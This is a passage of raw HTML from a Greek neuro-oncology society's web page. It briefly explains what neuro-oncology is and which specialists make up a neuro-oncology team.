.html_modern-blog #top .post-entry .post-title, .html_modern-blog .avia-content-slider .slide-entry-title {
    font-size: 1em;
    text-align: left;
    letter-spacing: 1px;
    text-transform: none;
    padding-top: 1em;
}
/* Blockquote */
.main_color blockquote  {
    color: #000;  
  	font-size: 0.95rem;
	  border-color: #749fbf;
}
/* image caption styling */
.wp-block-image figcaption {
    margin-top: 0em;
    margin-bottom: 1em;
    color: 
    #000;
    text-align: center;
    font-size: 1rem;
	  background-color: #eee;
}
blockquote cite a, blockquote a small, blockquote a cite {
    font-size: 1rem;
}
/* Alert info post-it */
.elementor-alert.elementor-alert-info {
    color: 
#156f8c;
background-color:
#FFFFA5;
border-color:
    #156f8c;
}
#top .avia-post-nav:hover {
    background: #222;
    background: 
    rgba(21, 111, 140, 0.72);
}
.header_color .phone-info {
    font-size: 1.125rem;
}
/* Hamburger MENU / TEXT */
@media only screen and (min-width: 320px) {
  li.av-burger-menu-main:before {
    content: 'MENU';
    position: absolute;
    left: 0px;
    top: 67%;
		font-weight: bold;
  }}
@media only screen and (max-width: 767px) {
    .responsive #top  #scroll-top-link {
        display: block;
    }
}
#scroll-top-link, #av-cookie-consent-badge {
  color: #ffffff;
  border: 1px dashed #ffe408;
}
#scroll-top-link {
  background-color: #800000c7;
}		</style>
	<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:384-PU:27-PLA:14
WP:5.0.22
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
</head>




<body id="top" class="page-template-default page page-id-122  rtl_columns stretched comfortaa elementor-default" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_122'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a title="Κλείστε Ραντεβού" href="https://neurooncology.gr/kleiste-to-rantevou-sas/">Κλείστε Ραντεβού</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="https://neurooncology.gr/deyterh-gnwmi/">Δεύτερη Γνώμη</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://neurooncology.gr/apostoli-iatrikon-eksetaseon/">Αποστολή Εξετάσεων</a></li>
</ul><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_el avia_current_lang'><a href='https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/'>	<span class='language_flag'><img title='Ελληνικα' src='https://neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png' alt='Ελληνικα' /></span>	<span class='language_native'>Ελληνικα</span>	<span class='language_translated'>Ελληνικα</span>	<span class='language_code'>el</span></a></li><li class='language_en '><a href='https://neurooncology.gr/en/what-is-neuro-oncology/'>	<span class='language_flag'><img title='English' src='https://neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>Αγγλικα</span>	<span class='language_code'>en</span></a></li></ul></nav><div class='phone-info with_nav'><span>Τηλέφωνο Επικοινωνίας <a href="tel:+302107229250">210 7229250</a></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://neurooncology.gr/'><img height='100' width='300' src='https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png' alt='Hellenic NeuroOncology Society' title='' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://neurooncology.gr/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Αρχική</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-122 current_page_item menu-item-top-level menu-item-top-level-2"><a href="https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Τι είναι η Νευροογκολογία</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://neurooncology.gr/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%bc%ce%b1%ce%b4%ce%b1-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Η ομάδα μας</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και Φυσιολογία ΚΝΣ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%bd%cf%83/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και φυσιολογία του εγκεφάλου</span></a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%bd%cf%83/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και φυσιολογία του νωτιαίου μυελού</span></a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νεοπλασίες ΚΝΣ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Εγκέφαλος</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συχνές Ερωτήσεις – Frequently Asked Questions (FAQ)</span></a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/kathgories-ogkon-egkefaloy-who-2021/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Κατηγορίες Όγκων Εγκεφάλου (κατά WHO-2021)</span></a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b5%cf%80%ce%af%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%b9%cf%8e%ce%bd-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Επίπτωση νεοπλασιών εγκεφάλου</span></a></li>
		<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%cf%83%cf%85%ce%bc%cf%80%cf%84%cf%89%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%b9%cf%8e%ce%bd-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συμπτωματολογία νεοπλασιών εγκεφάλου</span></a></li>
		<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Διάγνωση εγκεφάλου/νωτιαίου μυελού</span></a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Θεραπείες</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/neurosurgery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νευροχειρουργική</span></a></li>
			<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/radiation-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ακτινοθεραπεία</span></a></li>
			<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/chemotherapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Χημειοθεραπεία</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νωτιαίος Μυελός</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συχνές Ερωτήσεις – Frequently Asked Questions (FAQ)</span></a></li>
		<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%82-%ce%bc%cf%85%ce%b5%ce%bb%cf%8c%cf%82/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%8c%ce%b3%ce%ba%cf%89%ce%bd-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Κατηγορίες όγκων νωτιαίου μυελού</span></a></li>
		<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%82-%ce%bc%cf%85%ce%b5%ce%bb%cf%8c%cf%82/%cf%83%cf%85%ce%bc%cf%80%cf%84%cf%89%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συμπτωματολογία νωτιαίου μυελού</span></a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Διάγνωση εγκεφάλου/νωτιαίου μυελού</span></a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Θεραπείες</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/neurosurgery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νευροχειρουργική</span></a></li>
			<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/radiation-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ακτινοθεραπεία</span></a></li>
			<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/chemotherapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Χημειοθεραπεία</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Έρευνα</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%ce%ac%cf%81%ce%b8%cf%81%ce%b1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Άρθρα</span></a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1-poster/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συνέδρια (Ομιλίες)</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1-%ce%b3%cf%81%ce%b1%cf%80%cf%84%ce%ad%cf%82-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συνέδρια (Γραπτές Ανακοινώσεις)</span></a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Περιστατικά (Ενημέρωση για επαγγελματίες))</span></a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Multimedia</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%ce%b5%ce%b9%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Παρουσιάσεις</span></a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b5%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Φωτογραφίες</span></a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Βίντεο</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/' rel='bookmark' title='Permanent Link: Τι είναι η Νευροογκολογία'  itemprop="headline" >Τι είναι η Νευροογκολογία</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Βρίσκεστε Εδώ:</span></span> <span><a rel="v:url" property="v:title" href="https://neurooncology.gr" title="Hellenic NeuroOncology Society"  class="trail-begin">Αρχική</a></span> <span class="sep">/</span> <span class="trail-end">Τι είναι η Νευροογκολογία</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-122'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"><div class='page-thumb'><img width="1200" height="423" src="https://neurooncology.gr/wp-content/uploads/2019/08/neuro-oncology-1200x423.jpg" class="attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" /></div></header><div class="entry-content"  itemprop="text" >
<p><strong>Τι είναι η Νευροογκολογία;</strong></p>



<p class="has-drop-cap"> Νευροογκολογία είναι η επιστήμη που ασχολείται με την έρευνα, την  μελέτη, την διάγνωση και την θεραπεία πρωτοπαθών και δευτεροπαθών όγκων  (νεοπλασιών) του εγκεφάλου και του νωτιαίου μυελού (Κεντρικό Νευρικό  Σύστημα). </p>



<p><strong>Τι είναι Νευροογκολογική Ομάδα;</strong></p>



<p class="has-drop-cap">Νευροογκολογική Ομάδα είναι μια ομάδα  συνεργαζομένων ιατρών και άλλων επιστημόνων διαφορετικών ειδικοτήτων που  είναι εξειδικευμένοι στην διάγνωση και την θεραπεία πρωτοπαθών και  δευτεροπαθών όγκων (νεοπλασιών) του εγκεφάλου και του νωτιαίου μυελού,  αλλά και των νευρολογικών προβλημάτων που συνδέονται με την παρουσία των  όγκων. </p>



<p><strong>Ποιοί αποτελούν την Νευροογκολογική Ομάδα;</strong></p>



<p class="has-drop-cap">Η Νευροογκολογική Ομάδα αποτελείται από:</p>



<p> •Νευροχειρουργούς<br> •Ακτινοθεραπευτές-Ογκολόγους (εξειδικευμένους στους όγκους του ΚΝΣ)<br> •Παθολόγους-Ογκολόγους (εξειδικευμένους στους όγκους του ΚΝΣ)<br> •Νευροαπεικονιστές<br> •Νευροπαθολογοανατόμους<br>•Νευρολόγους<br> •Κλινικούς Νευροψυχολόγους<br> •Ιατρούς Φυσικής Ιατρικής και Αποκατάστασης </p>
</div><footer class="entry-footer"></footer><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Κοινοποίηση</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/&#038;t=%CE%A4%CE%B9%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B7%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=%CE%A4%CE%B9%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B7%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1&#038;url=https://neurooncology.gr/?p=122' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%CE%A4%CE%B9%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B7%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1&#038;url=https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn'><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-mail' ><a  